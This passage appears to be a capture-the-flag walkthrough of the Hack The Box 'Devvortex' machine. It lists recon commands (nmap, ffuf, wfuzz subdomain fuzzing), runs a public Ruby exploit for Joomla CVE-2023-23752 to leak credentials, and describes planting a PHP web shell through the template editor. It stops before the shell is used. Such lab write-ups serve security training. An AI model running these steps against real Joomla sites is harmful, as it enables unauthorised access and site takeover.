Devvortex

Difficulty: Easy
OS: Linux
Category: Web Exploitation, CVE, Privilege Escalation, Enumeration
Nmap scan:

nmap -sCV -A -p- -T4 --min-rate=1000 -oN scan 10.10.11.242
Edit /etc/hosts file. sudo nano /etc/hosts

Navigate to website:

Directory scan:

ffuf -u http://devvortex.htb/FUZZ -w /usr/share/wordlists/dirb/common.txt
Nothing useful here.
Further investigation of the site by checking page source, monitoring requests and responses gives no information.
Next is to perform sub domain enumeration, i tried using gobuster but no luck so i used wfuzz instead.

wfuzz -c -u http://devvortex.htb/ -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.devvortex.htb" --hc 302
Found a sub domain of dev. Add it to /etc/hosts file.

Visit the sub domain.

Directory scan:

Found an administrator page.

Joomla admin login page.
Running a tool called joomscan we are only able to obtain the version.

Searching online led to discover an exploit CVE-2023-23752 for the version

Using the exploit from github, follow the steps to install the requirements.

Then git clone the repository.
git clone https://github.com/Acceis/exploit-CVE-2023-23752.git
cd into the folder and run the exploit
ruby exploit.rb http://dev.devvortex.htb

We have 2 users and 1 password.
Login to the admin panel.

Now to find a way to gain a shell.
Checking online, we find out a CVE CVE-2023-23752

We have 2 ways to gain a shell, modifying a template or installing a malicious joomla plugin.

I tried the steps in the blog by first inserting a web shell payload in index.php but it doesn’t work and indicates i only have read access.

Tried the second method by uploading a webshell but it also doesn’t work also.

Note: you can access the templates and extensions by going to the settings tab:

So what i did was to create a new file in templates named shell.php and insert my webshell payload there.


